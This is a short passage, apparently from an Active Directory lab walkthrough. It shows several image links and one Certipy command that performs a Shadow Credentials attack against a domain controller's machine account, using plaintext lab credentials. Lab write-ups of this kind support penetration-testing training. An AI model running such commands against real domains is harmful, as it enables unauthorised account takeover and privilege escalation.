 The same Shadow Credential attack can be achieved with Certipy as well.certipy shadow auto -u 'stannis.baratheon@sevenkingdoms.local' -p 'MrStark123' -account 'kingslanding$'